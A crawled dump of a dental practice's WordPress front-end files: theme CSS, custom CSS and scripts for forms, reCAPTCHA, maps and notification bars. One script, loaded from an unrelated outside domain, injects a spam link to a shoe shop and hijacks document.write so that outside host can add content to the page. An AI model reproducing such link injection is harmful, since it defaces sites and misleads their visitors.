.3) + 100%);will-change:transform}.av-parallax-inner{position:absolute;width:100%;height:100%;bottom:0;left:0}.js_active .av-parallax,.js_active .av-parallax-object{opacity:0}.js_active .av-parallax.enabled-parallax{opacity:1}.js_active .av-parallax-object.active-parallax,.js_active .av-parallax.active-parallax{opacity:1;transition:opacity .3s ease-in-out}.avia_transform .av-extra-border-element{position:relative;width:100%;overflow:visible}.avia_transform .av-extra-border-element.border-extra-arrow-down{position:relative;width:50px;height:25px;left:50%;margin-left:-26px;margin-top:-1px;z-index:25;margin-bottom:-25px;clear:both}.avia_transform .av-extra-border-element .av-extra-border-outer{overflow:hidden;height:100%;width:100%;position:absolute}.avia_transform .av-extra-border-element.border-extra-arrow-down .av-extra-border-inner{position:absolute;left:50%;width:50px;height:50px;transform:translateX(-50%) rotate(45deg);top:-39px}.av-section-color-overlay+.container+.border-extra-diagonal,.av-section-color-overlay+.scroll-down-link+.container+.border-extra-diagonal{z-index:1}.avia_transform .av-extra-border-element.border-extra-diagonal{height:250px;margin-top:-250px}.avia_transform .av-extra-border-element.border-extra-diagonal .av-extra-border-inner{top:250px;right:0;width:110%;height:100%;transform-origin:right top;transform:rotate(5deg);position:absolute}.avia_transform .av-extra-border-element.border-extra-diagonal.border-extra-diagonal-inverse .av-extra-border-inner{transform:rotate(-5deg);transform-origin:left top;right:auto;left:0}.av-extra-border-element.diagonal-box-shadow .av-extra-border-inner{box-shadow:0 0 44px -8px rgba(0,0,0,.2)}div .av-section-color-overlay-wrap{position:relative;width:100%}.html_header_sidebar .av-section-color-overlay-wrap{float:left}div .av-section-color-overlay{position:absolute;top:0;left:0;bottom:0;width:100%}div .av-arrow-down-section .av-section-color-overlay{bottom:24px}div .av-section-color-overlay{z-index:1}div .av-video-service-html5 .av-section-color-overlay{z-index:8}.av_minimal_header+#main .container_wrap_first:first-child,.html_minimal_header #main>.avia-builder-el-0{border-top:none}.av_dropcap1{display:block;float:left;font-size:38px;line-height:32px;margin:4px 8px 0 0}.av_dropcap2{display:block;float:left;font-size:18px;line-height:35px;width:35px;text-align:center;margin:4px 8px 0 0;border-radius:100px;font-weight:700}fieldset{border:none}#top .avia_ajax_form .select,#top .entry-content-wrapper select,#top select{-webkit-appearance:none;border-radius:0;background-image:url([data-uri]);background-position:center right;background-repeat:no-repeat;border-radius:2px}#top .avia_ajax_form .select[multiple],#top select[multiple]{background-image:none}#top select[multiple]{background-image:none}.avia-builder-widget-area{position:relative}.content .widget:first-child,.flex_column .widget:first-child{padding-top:0;border-top:none}.content .widget .widgettitle,.flex_column .widget .widgettitle{margin-top:.85em}.avia_textblock .wp-playlist{margin:0}.wp-playlist-light .wp-playlist-item.wp-playlist-playing{background:0 0}.wp-playlist-current-item img{border-radius:3px}.wp-playlist-current-item img[src$="media/audio.png"]{border-radius:0;background:#fff}.wp-playlist-item-meta.wp-playlist-item-title{font-weight:700}.wp-playlist-tracks .wp-playlist-item{padding:4px 3px}.wp-playlist-tracks .wp-playlist-item-length{top:4px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#9c9c9c}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,div .mejs-controls .mejs-time-rail a,div .mejs-controls .mejs-time-rail>span{height:7px}div .mejs-controls div.mejs-time-rail{padding-top:7px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:12px}div .mejs-container,div .mejs-container div .mejs-controls,div .mejs-embed,div .mejs-embed body{background:0 0}div .mejs-container{border-radius:2px;background:#313131}div .wp-playlist-item-album{font-style:normal}div .mejs-controls .mejs-playpause-button,div .mejs-controls .mejs-volume-button{height:30px}#top .mejs-container .mejs-controls .mejs-time,#top .mejs-time-rail .mejs-time-float{color:#fff}#top .mejs-time-rail .mejs-time-float{border:none}div .mejs-container .mejs-controls{height:30px;width:100%}#top .mejs-container{height:30px}#top .mejs-container.mejs-audio{max-height:30px}div .mejs-button>button{margin:6px 6px}div .mejs-time{padding:12px 6px 0;height:18px}div .mejs-horizontal-volume-slider,div .mejs-time-rail{height:30px}div .mejs-controls .mejs-time-rail .mejs-time-handle{display:none}div .mejs-time-buffering,div .mejs-time-current,div .mejs-time-float-corner,div .mejs-time-hovered,div .mejs-time-loaded,div .mejs-time-marker,div .mejs-time-total{height:7px;outline:0}div .mejs-controls{padding:0}#top .av-toggle-switch{display:block;margin-bottom:10px;margin-top:10px;opacity:0;text-align:left}#top .av-toggle-switch.active{animation:avia-fadein 1s 1 ease-in;opacity:1}#top .av-toggle-switch input[type=checkbox]{display:none}#top .av-toggle-switch label{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#top .av-toggle-switch label .toggle-track{display:block;height:27px;width:54px;background:rgba(0,0,0,.08);border-radius:100px;position:relative;margin-right:15px;border:1px solid rgba(0,0,0,.15);clear:both;vertical-align:bottom;float:left;transition:all .1s ease-in}#top .av-toggle-switch .toggle-track:before{content:'';display:inline;height:25px;width:25px;background:#fff;border-radius:100px;position:absolute;top:0;right:0;transition:right .1s ease-in;box-shadow:rgba(0,0,0,.2) 0 1px 1px 1px}#top .av-toggle-switch.av-cookie-sc-disabled .toggle-track{opacity:.2}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track:before{right:27px}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track{background:#5dceba}#top .av-toggle-switch .toggle-label-content{color:inherit;font-weight:700;display:block;overflow:hidden;font-size:inherit}#top .avia-cookie-consent-modal-buttons-wrap{text-align:center}.avia-tooltip{position:absolute;z-index:9999999;padding:12px;margin-top:-18px;margin-left:-4px;background:#000;background:rgba(0,0,0,.8);color:#fff;width:140px;border-radius:2px;text-align:center}.avia-tooltip .inner_tooltip{font-size:.925em;line-height:1.65em}#top .avia-tooltip.transparent_dark,#top .avia-tooltip.transparent_dark .avia-arrow{background:#000;background:rgba(0,0,0,.8);color:#fff;border:none}#top .avia-tooltip.transparent_dark h1,#top .avia-tooltip.transparent_dark h2,#top .avia-tooltip.transparent_dark h3,#top .avia-tooltip.transparent_dark h4,#top .avia-tooltip.transparent_dark h5,#top .avia-tooltip.transparent_dark h6{color:inherit}.avia-tooltip.av-tooltip-shadow,.avia-tooltip.av-tooltip-shadow .avia-arrow{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.avia-tooltip blockquote,.avia-tooltip ol,.avia-tooltip ul{text-align:left;list-style-position:inside}.avia-tooltip .avia-arrow{background:rgba(0,0,0,.8);border:none}.avia-tooltip .avia-arrow-wrap{width:20px;height:20px;position:absolute;bottom:-20px;left:50%;margin-left:-7px;overflow:hidden}.avia-tooltip .inner_tooltip br:first-child{display:none}.av-tt-hotspot .avia-arrow-wrap{bottom:auto;bottom:-19px}.transparent_dark.av-tt-hotspot .avia-arrow-wrap{bottom:-20px}.avia-tooltip.av-tt-pos-below{margin-top:18px}.avia-tooltip.av-tt-pos-below .avia-arrow-wrap{bottom:auto;top:-19px}.avia-tooltip.av-tt-pos-below .avia-arrow{bottom:-6px;top:auto}.avia-tooltip.av-tt-pos-left{margin-top:0;margin-left:-18px}.avia-tooltip.av-tt-pos-left .avia-arrow-wrap{left:auto;margin-left:0;right:-19px;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-left .avia-arrow{top:5px;left:-5px;margin-left:0}.avia-tooltip.av-tt-pos-right{margin-top:0;margin-left:18px}.avia-tooltip.av-tt-pos-right .avia-arrow-wrap{left:-19px;margin-left:0;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-right .avia-arrow{top:5px;left:auto;right:-5px;margin-left:0}.av-tt-pos-above.av-tt-align-right.avia-tooltip,.av-tt-pos-below.av-tt-align-right.avia-tooltip{margin-left:4px}.av-tt-pos-above.av-tt-align-left .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-left .avia-arrow-wrap{left:0;margin-left:7px}.av-tt-pos-above.av-tt-align-right .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-right .avia-arrow-wrap{left:auto;right:0;margin-left:auto;margin-right:7px}.av-tt-pos-left.av-tt-align-top .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-top .avia-arrow-wrap{top:0;margin-top:2px}.av-tt-pos-left.av-tt-align-bottom .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-bottom .avia-arrow-wrap{bottom:0;margin-bottom:4px;top:auto}.av-tt-pos-above.av-tt-align-centered,.av-tt-pos-below.av-tt-align-centered{text-align:center}.avia_transform .av-animated-generic{opacity:0}.avia_transform.avia_mobile .avia-mobile-no-animations .av-animated-generic{opacity:1}.avia_transform .av-animated-when-almost-visible,.avia_transform .av-animated-when-visible,.avia_transform .av-animated-when-visible-95{opacity:0}.avia_transform .shadow-animated.av-animated-when-almost-visible,.avia_transform .shadow-animated.av-animated-when-visible,.avia_transform .shadow-animated.av-animated-when-visible-95{opacity:1}.avia-animate-admin-preview.fade-in,.avia_transform .avia_start_delayed_animation.fade-in{animation:avia-fadein 1.5s 1 ease-out;opacity:1}.avia-animate-admin-preview.pop-up,.avia_transform .avia_start_delayed_animation.pop-up{animation:avia_image_appear .5s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.top-to-bottom,.avia_transform .avia_start_delayed_animation.top-to-bottom{animation:avia-ttb .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.bottom-to-top,.avia_transform .avia_start_delayed_animation.bottom-to-top{animation:avia-btt .8s 1 cubic-bezier(.165,.84,.44,1);opacity:1}.avia-animate-admin-preview.left-to-right,.avia_transform .avia_start_delayed_animation.left-to-right{animation:avia-ltr .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.right-to-left,.avia_transform .avia_start_delayed_animation.right-to-left{animation:avia-rtl .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateIn,.avia_transform .avia_start_delayed_animation.av-rotateIn{animation:avia-rotateIn .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpLeft,.avia_transform .avia_start_delayed_animation.av-rotateInUpLeft{animation:avia-rotateInUpLeft .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpRight,.avia_transform .avia_start_delayed_animation.av-rotateInUpRight{animation:avia-rotateInUpRight .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.avia-curtain-reveal-overlay,.avia_transform .avia-curtain-reveal-overlay,.avia_transform.avia_desktop .avia-curtain-reveal-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1;z-index:100}.avia-animate-admin-preview.curtain-reveal-ttb,.avia_transform .avia_start_delayed_animation.curtain-reveal-ttb{animation:avia-curtain-reveal-ttb cubic-bezier(.17,.84,.44,1) 1s 1;height:0;top:100%}.avia-animate-admin-preview.curtain-reveal-btt,.avia_transform .avia_start_delayed_animation.curtain-reveal-btt{animation:avia-curtain-reveal-btt cubic-bezier(.17,.84,.44,1) 1s 1;height:0}.avia-animate-admin-preview.curtain-reveal-ltr,.avia_transform .avia_start_delayed_animation.curtain-reveal-ltr{animation:avia-curtain-reveal-ltr cubic-bezier(.17,.84,.44,1) 1s 1;width:0;left:100%}.avia-animate-admin-preview.curtain-reveal-rtl,.avia_transform .avia_start_delayed_animation.curtain-reveal-rtl{animation:avia-curtain-reveal-rtl cubic-bezier(.17,.84,.44,1) 1s 1;width:0}@keyframes avia_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_image_appear{0%{transform:scale(.7);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_hotspot_appear{0%{transform:translate(0,80px);opacity:.1}100%{transform:translate(0,0);opacity:1}}@keyframes avia_appear_short{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@keyframes avia_masonry_show{0%{transform:translateZ(300px) translateY(200px) rotateX(-70deg);opacity:.1}100%{transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}@keyframes avia_fade_move_down{0%{transform:translate(0,-20px);opacity:0}50%{opacity:1}100%{transform:translate(0,20px);opacity:0}}@keyframes avia_slide_down{0%{height:0%}100%{height:100%}}@keyframes avia_expand{0%{width:0%}100%{width:100%}}@keyframes avia-ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-btt{0%{transform:translate(0,50%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-fadein{0%{opacity:0}100%{opacity:1}}@keyframes avia-fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes avia-rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}100%{transform-origin:center;transform:none;opacity:1}}@keyframes avia-rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}@keyframes avia-rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-22deg);opacity:0}100%{transform-origin:right bottom;transform:none;opacity:1}}@keyframes avia-bg-move{0%{background-position:-31px 0}100%{background-position:0 0}}@keyframes caption-right{0%{transform:translate(2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-left{0%{transform:translate(-2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-top{0%{transform:translate(0,-20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-bottom{0%{transform:translate(0,20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes av_pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:.7}100%{transform:scale(1);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}@keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}100%{width:0;left:100%}}@keyframes avia-curtain-reveal-rtl{0%{width:100%}100%{width:0}}@keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}100%{height:0;top:100%}}@keyframes avia-curtain-reveal-btt{0%{height:100%}100%{height:0}}.avia-animate-admin-preview.fade-in-left,.avia_transform .avia_start_delayed_animation.fade-in-left{animation:avia-fade-in-left cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-right,.avia_transform .avia_start_delayed_animation.fade-in-right{animation:avia-fade-in-right cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-down,.avia_transform .avia_start_delayed_animation.fade-in-down{animation:avia-fade-in-down cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-up,.avia_transform .avia_start_delayed_animation.fade-in-up{animation:avia-fade-in-up cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-x,.avia_transform .avia_start_delayed_animation.flip-in-x{animation:avia-flip-in-x cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-y,.avia_transform .avia_start_delayed_animation.flip-in-y{animation:avia-flip-in-y cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.roll-in,.avia_transform .avia_start_delayed_animation.roll-in{animation:avia-roll-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.zoom-in,.avia_transform .avia_start_delayed_animation.zoom-in{animation:avia-zoom-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}@keyframes avia-fade-in-left{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-right{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-down{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-up{0%{opacity:0;transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-flip-in-x{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-flip-in-y{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-roll-in{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-zoom-in{0%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:1}}.avia-divider-svg{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.avia-divider-svg-top{top:0}.avia-divider-svg-bottom{bottom:-2px}.avia-divider-svg-bottom:not(.avia-svg-negative) svg,.avia-divider-svg-top:not(.avia-svg-original) svg{z-index:-1}.avia-divider-svg.avia-divider-svg-bottom.avia-svg-original,.avia-divider-svg.avia-divider-svg-top.avia-svg-negative{transform:rotate(180deg)}.avia-divider-svg svg{fill:#fff;display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.avia-divider-svg path{transform-origin:center;transform:rotateY(0)}.avia-divider-svg.avia-flipped-svg svg{transform:translateX(-50%) rotateY(180deg)}.avia-divider-svg.avia-to-front{z-index:100}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg{z-index:1}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg.avia-to-front{z-index:100}
.avia-fold-unfold-section{position:relative;display:block;float:left;width:100%}.avia-fold-unfold-section.avia-fold-init{max-height:80px;overflow:hidden;opacity:.3}.avia-fold-grid-row-wrap.avia-fold-init:not(.avia-fold-init-done)+.av-layout-grid-container,.avia-fold-section-wrap.avia-fold-init:not(.avia-fold-init-done)+.avia-section,.avia-fold-textblock-wrap.avia-fold-init:not(.avia-fold-init-done) .avia_textblock{display:none}.avia-fold-unfold-section.avia-fold-init-done{max-height:500px;overflow:hidden;opacity:1;transition:all 1s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container{position:relative;clear:both;overflow:hidden;max-height:80px;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container::after{opacity:0;content:"";position:absolute;bottom:0;left:0;right:0;background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);z-index:-1;height:100%;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container.folded::after{z-index:500;opacity:1}.av-fold-unfold-container .av-fold-unfold-inner{display:block;position:relative;float:left;width:100%}.avia-fold-unfold-section .av-fold-button-wrapper{position:relative;display:block;float:left;width:100%;padding-left:0;padding-right:0}.avia-fold-unfold-section.align-left .av-fold-button-wrapper.av-fold-btn-padding{padding-left:30px}.avia-fold-unfold-section.align-right .av-fold-button-wrapper.av-fold-btn-padding{padding-right:30px}.avia-fold-unfold-section .av-fold-button-container{position:relative;display:inline-block;margin-top:15px;margin-bottom:15px;float:left;z-index:20;transition:all .7s ease-in-out}.avia-fold-unfold-section.align-right .av-fold-button-container{float:right}.avia-fold-unfold-section.align-center .av-fold-button-container{left:50%;transform:translateX(-50%)}.avia-fold-unfold-section.fold-button .av-fold-button-container{padding:.5em .8em;border:1px solid;border-radius:7px}#top .avia-fold-unfold-section :not(.avia-button-wrap) .av-fold-button-container{text-decoration:underline}.avia-fold-unfold-section .av-fold-button-container:hover{opacity:.6;cursor:pointer}.avia-fold-unfold-section .av-fold-unfold-container .avia_textblock{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679
body_size: -14
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 22 2017 | 14:31:59 */
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#header_meta.container_wrap_meta { border-bottom-width:0!important;}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/5fd9b1ed-c3ab-4630-a3c6-83b1a95ce86d.js
body_size: 687
content:
/**handles:wp_mailjet_form_builder_widget-front-script,google-recaptcha**/
(o=>{o(function(){o(document).on("submit","form#mailjetSubscriptionForm",function(r){r.preventDefault();var r=o(this);let t=o(".mailjet_widget_form_message");o(".mj_form_property").removeClass("has-error"),jQuery.ajax({url:mjWidget.ajax_url,type:"post",data:r.serializeArray(),success:function(e){try{var r=JSON.parse(e);r.prop_errors&&o.each(r.prop_errors,function(){var r;o('.mj_form_property[name="properties['+this+']"]').addClass("has-error")})}catch(r){t.text(e)}},error:function(r){t.text("An error occurred.")}})})})})(jQuery);
(()=>{var e=window,t="___grecaptcha_cfg",c=e[t]=e[t]||{},t,t;(t=e[t="grecaptcha"]=e[t]||{}).ready=t.ready||function(e){(c.fns=c.fns||[]).push(e)},e.__recaptcha_api="https://www.google.com/recaptcha/api2/",(c.render=c.render||[]).push("6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo"),(c.clr=c.clr||[]).push("true"),(c["anchor-ms"]=c["anchor-ms"]||[]).push(2e4),(c["execute-ms"]=c["execute-ms"]||[]).push(3e4),e.__google_recaptcha_client=!0;var t,e,r=((e=(t=document).createElement("script")).type="text/javascript",e.async=!0,e.charset="utf-8",e.src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js",e.crossOrigin="anonymous",e.integrity="sha384-CsMESSmpdyXn2oSFisDd6UA6lT/9DlfGd77o9JZlC2/zeLHxhb5UOwKTAkz7dFBg",t.querySelector("script[nonce]")),r,r;(r=r&&(r.nonce||r.getAttribute("nonce")))&&e.setAttribute("nonce",r),(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(e,r)})();

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/2b753ec7-caea-46a7-be08-54ad081b96a3.js
body_size: 1145
content:
/**handles:wpcf7-recaptcha,avia_google_maps_front_script**/
document.addEventListener("DOMContentLoaded",e=>{let t,n=(wpcf7_recaptcha={...null!=(t=wpcf7_recaptcha)?t:{}}).sitekey,{homepage:c,contactform:a}=wpcf7_recaptcha.actions,o=e=>{let{action:t,func:c,params:a}=e;grecaptcha.execute(n,{action:t}).then(e=>{var e=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(e)}).then(()=>{"function"==typeof c&&c(...a)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{o({action:c})}),document.addEventListener("change",e=>{o({action:a})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){let c=wpcf7.submit;wpcf7.submit=(e,t={})=>{o({action:a,func:c,params:[e,t]})}}document.addEventListener("wpcf7grecaptchaexecuted",t=>{var c=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let e=0;e<c.length;e++)c[e].setAttribute("value",t.detail.token)})});
(n=>{var a=null,s=function(){void 0!==window.av_google_map&&"undefined"!=typeof avia_framework_globals&&null==a&&((a=this).document=n(document),this.script_loading=!1,this.script_loaded=!1,this.script_source=avia_framework_globals.gmap_avia_api,this.maps={},this.loading_icon_html='<div class="ajax_load"><span class="ajax_load_inner"></span></div>',this.LoadAviaMapsAPIScript())};s.prototype={LoadAviaMapsAPIScript:function(){var i,a,s,o,a;this.maps=n("body").find(".avia-google-map-container"),0!=this.maps.length&&(i=!1,this.maps.each(function(a){var s=n(this);if(s.hasClass("av_gmaps_show_unconditionally")||s.hasClass("av_gmaps_show_delayed"))return!(i=!0)}),i)&&(a=n("html").hasClass("av-cookies-needs-opt-in")||n("html").hasClass("av-cookies-can-opt-out"),s=!0,o=n("html").hasClass("av-cookies-user-silent-accept"),!a||o||document.cookie.match(/aviaCookieConsent/)&&!n("html").hasClass("av-cookies-session-refused")&&document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)&&document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)&&!document.cookie.match(/aviaPrivacyGoogleMapsDisabled/)||(s=!1),(s=window.wp&&wp.hooks?wp.hooks.applyFilters("aviaCookieConsent_allow_continue",s):s)?void 0!==n.AviaMapsAPI?this.AviaMapsScriptLoaded():(n("body").on("avia-google-maps-api-script-loaded",this.AviaMapsScriptLoaded.bind(this)),this.script_loading=!0,(a=document.createElement("script")).id="avia-gmaps-api-script",a.type="text/javascript",a.src=this.script_source,document.body.appendChild(a)):n(".av_gmaps_main_wrap").addClass("av-maps-user-disabled"))},AviaMapsScriptLoaded:function(){this.script_loading=!1,this.script_loaded=!0;var t=this;this.maps.each(function(a){var s=n(this),i,o,e;s.hasClass("av_gmaps_show_page_only")||(i=s.data("mapid"),void 0===window.av_google_map[i]?console.log("Map cannot be displayed because no info: "+i):s.hasClass("av_gmaps_show_unconditionally")?s.aviaMaps():s.hasClass("av_gmaps_show_delayed")?s.closest(".av_gmaps_main_wrap").find("a.av_text_confirm_link").on("click",t.AviaMapsLoadConfirmed):console.log("Map cannot be displayed because missing display class: "+i))})},AviaMapsLoadConfirmed:function(a){var s,i;a.preventDefault(),n(this).closest(".av_gmaps_main_wrap").find(".avia-google-map-container").aviaMaps()}},n(function(){new s})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://m3ll.top/ck8VhWLy?se_referrer=&default_keyword=Our%20First%20Dental%20Mission%20to%20Nicaragua%2C%20February%202017%20-%20Weaver%2C%20Reckner%20%26%20Reinhart%20Dental%20Associates&&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56
body_size: 330
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/www.dineenstrainers.com\/\">Dineen's Trainers<\/a>";d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/b67ecc6f-7746-418c-b64e-96e591433515.js
body_size: 1028
content:
/**handles:wp-notification-bars,avia-js,avia-compat**/
(n=>{n(function(){var t;0<n(".mtsnb").length&&(t=n(".mtsnb").outerHeight(),n("body").css("padding-top",t).addClass("has-mtsnb")),n(document).on("click",".mtsnb-hide",function(s){s.preventDefault();var s=n(this);s.hasClass("active")||(s.closest(".mtsnb").removeClass("mtsnb-shown").addClass("mtsnb-hidden"),n("body").css("padding-top",0))}),n(document).on("click",".mtsnb-show",function(s){s.preventDefault();var s=n(this);s.hasClass("active")||(t=n(".mtsnb").outerHeight(),s.closest(".mtsnb").removeClass("mtsnb-hidden").addClass("mtsnb-shown"),n("body").css("padding-top",t))})})})(jQuery);
var aviaJS=aviaJS||{};if(!aviaJS.aviaJSHelpers){class a{constructor(){this.wpHooks()}debounce(o,a,n){var l;return function(){var s=this,i=arguments,t=function(){l=null,n||o.apply(s,i)},e=n&&!l;clearTimeout(l),l=setTimeout(t,a),e&&o.apply(s,i)}}wpHooks(){var s;window.wp&&wp.hooks||(window.wp||(window.wp={hooks:{}}),(s=window.wp.hooks).applyFilters=this.wpHooks_applyFilters,s.doAction=this.wpHooks_applyFilters,s.hasFilter=this.wpHooks_hasFilters,s.hasAction=this.wpHooks_hasFilters)}wpHooks_applyFilters(s,i){return i}wpHooks_hasFilters(s,i){return!1}}aviaJS.aviaJSHelpers=new a}if(!aviaJS.aviaPlugins){class o{plugins=[];defaultPlugin={classFactory:null,selector:""};constructor(){this.plugins=[]}register(s,i){if("function"!=typeof s)return!1;var t=Object.assign({},this.defaultPlugin);"string"!=typeof i&&(i="body"),t.classFactory=s,t.selector=i,this.plugins.push(t),this.check_bind()}check_bind(){"complete"===document.readyState?this.bind_plugins():document.addEventListener("readystatechange",this.bind_plugins.bind(this))}bind_plugins(s){if("complete"===document.readyState){var i=this.plugins,t,e,o;this.plugins=[];for(t of i){for(o of document.querySelectorAll(t.selector))t.classFactory(o)}}}}aviaJS.aviaPlugins=new o}
